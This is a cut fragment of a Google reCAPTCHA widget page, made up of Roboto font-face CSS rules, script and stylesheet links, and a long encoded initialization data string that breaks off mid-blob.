  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="clKmD46kZ0y0GGiCsFkxKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="clKmD46kZ0y0GGiCsFkxKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="clKmD46kZ0y0GGiCsFkxKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w71Lwq/CuRnDjTTCrsOJV0xQZ8ONSQ/DoFcdOF0OwoHDtsOiGAd6WcKca8Kgw5IYw7jDoMOWw5pmICUYC0p/KcOKdcK9UcOFGRHDmVrDlnzClWdOCAwbwq9wJVDDtE0vLsKVwqcveMKyw4REwp90w5fCqsKTwqLDhR/Do1PCvzl1w7J8wp3Ds8Oww5vCnAMZwq3DiV7CpcKIw5c/w7bCtUPCtQ5EUEYaNS/Cg8K1wrprwrfDhgLDg8Oowp4Uw7zDlMKNNcK7KcOnGRnCjzYsw6XCl8OjwoHDtMOmAsO5HyEDwqdbMVrDh8Ohwot8w4zDo03DomfCvsO9ZsOtw6Y7w4xYUE7Ctk/[base64]/CncOmworDisKwBsOww4/DmcKbZULCmMORw57CocK2woBYV8OYwpTCo2/DvzPCqsOgw6XDkX/Dg2w8OWwKw6E+L8OyKsK5w5NNw6gTwo3DisOUw5oXw7HDnHoFw6obfMKUPzvDgR5Ew6h5wqprRybDphQ2wp4RcMOAwqwHCsORwqklw6FbX8K4QX4WHcKBFMKpQFggw6RVeXXDu8O7FcK/[base64]/[base64]/CrBjCm3RTPkMdw7/CkBUiwqjCnsOnwq7DmHMiwoovLiHDlhVTwr/DmsOCDBPCvcOGWAPCuQjCvMOOw7LClMK/[base64]/CvsO1wpACwqJTw4nDsw0UMm0VD8KPwrxPw40fwoEXwozDrMOwFsKqdMOVFH43VH40w6tFJ8KDJMOeTsO3woErw4EIw5nCtw57W8O/w53DqMK/w5onwr7CuE/Du8OOR8KgIl82b2XCi8Otw4bDk8KHwrzCsXzDv1EXwrEyQ8Kkw7DDhhfCscK3TsKlRxrDr8OeZAFSwqfDqcKjb27CnQ0YwoXDiksAfW10Ox1nw75JIzECw53ChgwKW0fDnRDCgsOYwrhgw5LDrcO0XcOywp8Nwq/CgQpyw4nDqkTCkyldw7pgw5VlYMKoZMO6WMKTw5FMw4jCo1I+w6XDugd7w6E2w4pAJcOXw7IgPsKDD8OZwp5eMMKuL3HDtgPCj8KGw4kKDMOhwqDDmn/Du8OBSsO/PcOdw7okFDUNwrd3wrjCm8OmwoECw7F0NDU7JBbCp8KCSsKEwqHCmcOtw7tww7pWV8KlQkjDocKzw7/CtcKdwp0LEsOHBW3CkMKvwoHCvXVwHcKdLDHCs13Cu8O1BGY+w50fDcOewr/CvVB7J3Ftwr7CsAXDvcKYw73CgRXCp8OBEhHDolImw5Vxw5bCrWLDg8OxwqDCqsK+RkwDDcOObV8bw6TDjsOJZAkow6Q6wpLCrcKtdHANKcOwwqopKsKJFjcPw6nDr8O9wrJGY8OBX8Kzwow5w5cDSMOBw6kaw6/Co8ORHmPCm8Klw6lEwoBNw5jCiMKGBmlnJsOVLsKJHVnDtC/Dr8KWwpIUwoE0wpTCqVoERVHCl8KGwo/DlMKew7/CgQo8PkYow7YFw4fClXhZFlPCoV3DvcO0w7nDvBvCtsOTJHHCv8KyQzjDqcO3w6UWUMOpw5zCpE/DocODOsKmasO3wrDDq3HCv8KnbMO0w7jDuSdfw6pVWsOnwrnDtGwawrFmwo3CkULDgwIEw6zCmUHDpyw0F8KgPBvCj2VZEMKjKVkTKsKlR8K/[base64]/CrsOZw5VYw7bDiMKmVMOlFRhRwpZLG3NRwrJwwqDDlCvDsivCkcKywovDv8KGVC3DgcKAfF5Vw7rCijIDw6YZfClOw6TDtcOlw4HDt8KxXcKOwpDCisKkbcK+XsKzQsOzwop/TcOtFcOMKsOKQzzCqHbCv3nCpsOrMx/[base64]/DmMKKQsKGw6EcecKAw5DCpmrCvjkiw4vCp8KlXU4LwonCjGlHUcKRIEjDr8O5FcOOwqQbwq8vwpgVw67DlibDh8KVw6k5w4zCrcKIw4cQWQzCgmLChcO9w59Hw5nCin/Ch8O1wpDCvQR1ZsKSwqxbw7EOw65GSHHDkGt9XxHClMO/w7jDul1hw7sZwosXwrjCm8O+dcKON3rDnMOrwqzCgMOaDcK7Qw7DoANAOcKJLndGw4fCiH/DpMOZwphBCBwdw4EFw7bDi8OFwr3DicK3w70oP8Ouw7lFwofCtcORE8K6wo8ae1TCnTDDrcO8wq7DgywXw7ZLSMOQw7/DpMO3WcKGw6Jow4HConFtFQopKG0pHmHCvsKSwpx5U07DlcOILA7CtkVkwoTCn8KIwqDDi8KSSEF3KAkpKEkyN13Cv8KHfS8two3CggPDisK8TU1yw5cIwox4wpvCqsKGwoNYeUFDBsOAOSg2w4wNVcKsCCLCnMOlw7FhwqHDncOPacKxwrbCsW/Cp2BPwpfDocOSw4vDi03DkMO9w4DCsMOeC8KhFcK1b8KhwoTDmMOLRsKKw5DCnsO2wroMSgTDgGPDoU1Nw5BpSMOpw6Rnb8OKw6cncsK/I8Okwq0ow7x5fi/[base64]/CkStgwqfDrhM/LVnCqB0mw4YXw4LCtQwnwpRiNSnCv8KlwoLCtlrCnMOcwqgkdsK4YsKdbRUpwqbDnjHCjcKfVDpURjQseAjCnxw6bXI5w5cVfDA4ccKCwp4/wqzCucKPw77CjsOMWQcQwonCh8KBDEQ6wojDpHsTesKiLVZGQxDDmcOYwqjCicOyaMOVB00/wohadxbCoMK9VGnCjsOWB8KGXUXCvMKMNz8vPsOhYGDCr8OoT8KKw6LCoBtXwojCrFU9KcOFbMOhZ3cswqnDsx4Mw68aPBEqPFIJEMKAQms/[base64]/Cm8O8w4lsCcOawqDDiU7DlMOxwpjDmMOdY8Klw5/CtFlvw6FUBMOuwrjDr8OJD2YAw6LDskLCscOgNRPDssOlwonDrMOiwpbDgwXCgcKVw5XCh3cOBlMXSz9pUsKtOhYvaAojFw/CvG7Di0Rrw5DDuAA8M8O4w7JCwrjCsSDDqzfDi8KbwpB0LUYOS8ORSh7CosOlAwLDlcOAw5FRw64bGsOywopLfMOpZAp8RcKYwpfDvGxDw5vChErDu2XCoFvDusOPwrdnw4rChQ3DjwBkw5F/woTDrMKkw7IsUVrDjMKPTAN2a10Twqo/N3fDpsK/WMKXLVliwrREwoRqCsK3SsOkw5jDg8Kyw7rDoCR/VsKVAFvCo2VRTz0Gwo5sZG4PSsKJMmlBf3NmRUtuZgQNF8OVWClawrHDvH7Ct8Kkw5csw5jDvxHDhGFxZMK+w4DCn2Y9AsOjFUvCk8KywpgFw53Dl1A0wqHDisOOwrPDu8KCG8K0wofCm1tIHcOqwq1GwqIbwqxbA2Q6PWheP8Kawq/[base64]/Dv8K0OsKgwos4Th7Ds8KewrzCv3vDgU9XbVdKMUkCwqnDsk7Djx7CqcOVA2rCtD/DlGfChUzDl8KtwroBw6MHfGIWwoHDgQwVw4TDrMKFwr/[base64]/T2TDhmo2NnDChmJjMsOxwocYAzoTEgbDmsKVWGpEwqLDpyLDmsKywrYxL2jClMO3OHbCpicYSMKqfUsxw43DtHDDpcO2w6JUw6MZeMOmYE7CjsKzwpoyel3DmsOWXgnDlsKiAsOowo/CsDopwpbCgkVBw6wOJsOsMEXCnE/[base64]/DucKmSsKvw77Co0TCscOJKsKVFsOYT1h6w4ABGcOMIMONbMOtw5rDiT7Du8K/w6McGMODCmjDl0RqwrsSccODLwBvN8OKwrZzY1rCg2DDliDCsQPCiTdIwqgLwp/CnCfCrAwzwoNKw6XCtg7Cp8ORbnrCknvCn8O7wpjDvcOUN1nDl8Ojw4UawpvDucKBw7/DsyZoFS4ew7tEw700KyzCjhQrw4/CrsO9P2kaD8K3wprCrmcewrlle8OJwqIJSlrCuHPDisOob8KJWmwKScK6wqQSw5nCviwyV3YfXn09wozDpggaw7UWw5peBh/CrcO3wo3Cj1sBeMKrTMKnwqczYlofw61KAMKZJMOub25XYj/DnsKmw7rCkcK3UMKnw4nDlyx+wozDs8KVG8Kpwp1FwpfCnT0ZwpjCkcOmUMOgQcKxwrPCs8KZGMOswqgcw5DDqMKWXwAQwq/CvUMww5h4H2VfwrvDrDHDoV/Du8KOIg/CrsOSbhlyeiUPwqQAKD4FVMOlfwxREHcMJwhHZcObMsKvVcKBMcKywpM0HMKXPMOtc2PDosORHjzCoDDDjMOLWsOOVUN6EcKmSCDDl8ObIMOZw6JzfMOBW13CknA/GsK7wqDDrg7DgsKiCHNYPw3Dmm5Zw49CWMKew5LCoT9MwqNHworDnQHDqV7Dox7CtcObwqFwZMKHIMKQwr1AwpDCuUzDm8KWw5HCqMKBAMKzAcOMJTVqwpnCln/DnQjClm8jwp5zw5fDjMKSwqpiTMKPG8OywrrCvcKCcsKWw6vCklHCg2fCjQfDnkBtw5dxQ8Kow4p0f0wqwrjDm2NeAGPDkRTDscO0NGYow7HCqDvDsUobw7dqwrLClcOtwppnTsK4OcOCf8Obw6AmwrHCnwAYBcKvGsO/w6TClsK0wrzCuMKwaMKewpLCjcORw67CqsKew44kwqJ+YCYGPcKMw7rDv8OgQUhCDwE9w44OQAjClMOaPcOCwoLChsO2w6/Dp8OgH8OCPADDpMK8KcOHWSvDrcKSwoonwrrDn8OUw7HDsBHCllfCi8KUWgXDsFzDiw0hwo/[base64]/ClcKuw4jDm1zDqTo2bxhxH8K6HFLDggITw5HCn8Kvb8Ovw55HN8KjwoLCncKxwoABw7/Dq8K8w6/DnsK2XsOVP2rCo8KzwovComLDnmvDv8Ouwr7DqzxVwo0aw41swqfDpcOpZwRuTC/DtMKgEwzCk8KwwpzDqH43w4PDuXjDo8KCwrTCtGLCoxs2JxkGwpnDsGfCh2daE8Oxwq0mSGHDmEsQVMKPwprDlFNEw5zCqMOMdmTCmGjDicOVb8O0OT7Dm8OPPm8LSm1ea0BXw5DCt1PCimxbw47Ds3HCpE5NXsKHwrbDtm/[base64]/[base64]/YsKgwppzQTzCucOOc8OEGsOPbTfDgGvCgADCslXChMK8X8KlNsOpClPDlRzDpCzDrcKawo/CosK3wqIZS8OBw4tCDi3DhXvCuWPChHjDuysHLmvDrcO9wpLD